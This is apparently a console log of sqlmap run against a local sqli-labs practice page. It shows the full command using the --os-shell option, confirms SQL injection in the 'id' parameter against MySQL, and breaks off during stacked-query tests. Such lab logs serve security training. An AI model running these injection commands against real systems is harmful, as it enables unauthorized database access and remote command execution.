 C:\Users\han>sqlmap -u "http://192.168.100.52/sqli-labs/Less-3/?id=1"  --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.8.22#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:45:34 /2019-09-01/
[16:45:35] [INFO] testing connection to the target URL
[16:45:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:45:35] [INFO] testing if the target URL content is stable
[16:45:35] [INFO] target URL content is stable
[16:45:35] [INFO] testing if GET parameter 'id' is dynamic
[16:45:35] [INFO] GET parameter 'id' appears to be dynamic
[16:45:35] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:45:35] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[16:45:35] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:45:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:45:37] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[16:45:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:45:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:45:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:45:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:45:37] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[16:45:37] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[16:45:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:45:37] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[16:45:37] [INFO] testing 'MySQL inline queries'
[16:45:37] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[16:45:37] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[16:45:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:45:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[16:45:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[16:45:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'